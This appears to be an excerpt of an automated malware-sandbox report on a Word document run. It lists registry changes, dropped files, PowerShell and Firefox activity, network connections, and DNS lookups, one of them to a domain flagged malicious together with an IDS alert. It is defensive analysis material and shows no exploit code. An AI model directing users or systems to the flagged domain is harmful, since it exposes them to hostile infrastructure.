| (PID) Process: | (2712) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313472656 | |||
| (PID) Process: | (2712) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313472657 | |||
| (PID) Process: | (2712) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 980A0000926B39B085C1D40100000000 | |||
| (PID) Process: | (2712) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | x-$ |
Value: 782D2400980A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2712) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | x-$ |
Value: 782D2400980A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2712) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
169
Text files
243
Unknown types
70
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2712 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9001.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2712 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\97596A97.png | — | |
MD5:— | SHA256:— | |||
| 2788 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1ZOSVHBMQF951K0DON69.temp | — | |
MD5:— | SHA256:— | |||
| 2804 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\M59VUZUXJ3MMFXWSLOKX.temp | — | |
MD5:— | SHA256:— | |||
| 2680 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\cookies.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 2680 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\sessionCheckpoints.json.tmp | — | |
MD5:— | SHA256:— | |||
| 2680 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs-1.js | — | |
MD5:— | SHA256:— | |||
| 2680 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\3561288849sdhlie.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 2712 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2712 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
21
TCP/UDP connections
64
DNS requests
153
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2680 | firefox.exe | POST | 200 | 172.217.16.131:80 | http://ocsp.pki.goog/GTSGIAG3 | US | der | 463 b | whitelisted |
2680 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
2680 | firefox.exe | POST | 200 | 13.32.222.139:80 | http://ocsp.sca1b.amazontrust.com/ | US | der | 471 b | whitelisted |
2680 | firefox.exe | POST | 200 | 195.138.255.17:80 | http://ocsp.comodoca.com/ | DE | der | 471 b | whitelisted |
2680 | firefox.exe | POST | 200 | 13.32.222.139:80 | http://ocsp.sca1b.amazontrust.com/ | US | der | 471 b | whitelisted |
2680 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://status.geotrust.com/ | US | der | 471 b | whitelisted |
2680 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 313 b | whitelisted |
2680 | firefox.exe | POST | 200 | 188.121.36.239:80 | http://ocsp.godaddy.com/ | NL | der | 1.74 Kb | whitelisted |
2680 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
2680 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2680 | firefox.exe | 13.32.159.252:443 | snippets.cdn.mozilla.net | Amazon.com, Inc. | US | unknown |
2680 | firefox.exe | 34.251.59.153:443 | location.services.mozilla.com | Amazon.com, Inc. | IE | unknown |
2680 | firefox.exe | 172.217.16.202:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |

2680 | firefox.exe | 13.32.216.194:443 | www.amazon.de | Amazon.com, Inc. | US | unknown |
2680 | firefox.exe | 52.94.220.16:443 | aax-eu.amazon-adsystem.com | Amazon.com, Inc. | IE | unknown |
2680 | firefox.exe | 13.32.141.62:443 | images-eu.ssl-images-amazon.com | Amazon.com, Inc. | US | unknown |
2680 | firefox.exe | 13.32.222.139:80 | ocsp.sca1b.amazontrust.com | Amazon.com, Inc. | US | whitelisted |
2680 | firefox.exe | 52.94.220.15:443 | completion.amazon.co.uk | Amazon.com, Inc. | IE | unknown |
2680 | firefox.exe | 54.239.36.249:443 | unagi-eu.amazon.com | Amazon.com, Inc. | IE | unknown |
2680 | firefox.exe | 52.35.21.241:443 | shavar.services.mozilla.com | Amazon.com, Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tokotikotoko.pw |
| malicious |
detectportal.firefox.com |
| whitelisted |
a1089.dscd.akamai.net |
| whitelisted |
search.services.mozilla.com |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
cs9.wac.phicdn.net |
| whitelisted |
tiles.services.mozilla.com |
| whitelisted |
tiles.r53-2.services.mozilla.com |
| whitelisted |
snippets.cdn.mozilla.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1056 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |